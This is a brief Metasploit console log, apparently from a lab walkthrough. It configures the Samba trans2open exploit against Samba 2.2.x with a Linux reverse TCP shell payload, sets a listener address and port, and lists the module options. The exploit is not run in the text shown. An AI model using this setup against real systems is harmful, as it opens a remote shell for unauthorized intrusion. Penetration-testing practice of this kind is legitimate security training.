 msf6 exploit(linux/samba/trans2open) > set payload 34
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 192.168.204.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
Shellcodes: No Results
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >